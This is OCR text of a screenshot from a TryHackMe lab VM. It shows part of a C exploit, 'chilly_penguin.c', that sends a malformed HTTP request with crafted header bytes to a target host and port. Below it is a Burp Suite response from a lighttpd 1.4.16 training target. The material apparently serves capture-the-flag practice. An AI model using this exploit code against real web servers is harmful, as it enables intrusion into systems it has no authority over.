 TryHackMe-Kali - VMware Workstation
File Edit View VM Tabs Help
TryHackMe-Kali
Burp Suite Community E... 138.197.195.122:54332/... qterminal Wireshark 10:43 AM
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
edible@TryHackMe-kali: ~/exploit
File Actions Edit View Help
edible@TryHack...ali: ~/exploit edible@TryHack...ali: ~/exploit edible@TryHackMe-k...sr/share/wordlists
GNU nano 5.4 chilly_penguin.c *
connect(sock, (struct sockaddr *)&addr, sizeof(addr));
return sock;
}
int main(int argc, char **argv)
{
char *b, *p;
int sock, i;
char tmp[1024];
if(argc < 4) {
fprintf(stderr, "Usage: %s <host> <port> <file>\n", argv[0]);
exit(0);
}
sock = network(argv[1], atoi(argv[2]));
if(sock <= 0) {
fprintf(stderr, "Host down?\n");
exit(0);
}
b = p = (char*)  malloc(0xffff + 0xffff);
p += sprintf(p, "GET /index.php HTTP/1.1\r\n");
p += sprintf(p, "Host: %s\r\n", argv[1]);
p += sprintf(p, "A: A\r\nB: ");
*p++ = 128;
*p++ = 0x00;
*p++ = 0x54;
*p++ = 0x42;
*p++ = '\r';
*p++ = '\n';
p += append_header(p, 0, 4, 1);
p += append_header(p, 1, 200 , 25079);
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo
Target: http://138.197.195.122:54332
Response
INSPECTOR
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 14 May 2021 17:15:24 GMT
3 Server: lighthttpd/1.4.16 FastCGI (FreeBSD)
4 Last-Modified: Mon, 18 Feb 2019 22:16:10 GMT
5 ETag: "6dd-5823278d4e772-gzip"
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 1757
9 Connection: close
10 Content-Type: text/html
11
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
13 <html>
14 <head>
15 <title>
HACK ME
</title>
16 </head>
17 <body>
&nbsp;
</body>
18 <br />
19 <br />
20 <meta content="text/html; charset=iso-8859-1" http-equiv="Content-Type" />
21 <meta content="no" http-equiv="Imagetoolbar" />
22 <style type="text/css">
/* pushes the page to the full capacity of the viewing area */
23 html{
height:100%;
}
24 body{
height:100%;
margin:0;
padding:0;
}
25 /* prepares the background image to full capacity of the viewing area */
26 #bg{
position:fixed;
top:0;
left:0;
width:100%;
height:100%;
}
27 /* places the content ontop of the background image */
28 #content{
position:relative;
Search... 0 matches Search... 0 matches
Done 2,047 bytes | 33 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG 10:44 AM
US 5/14/2021
10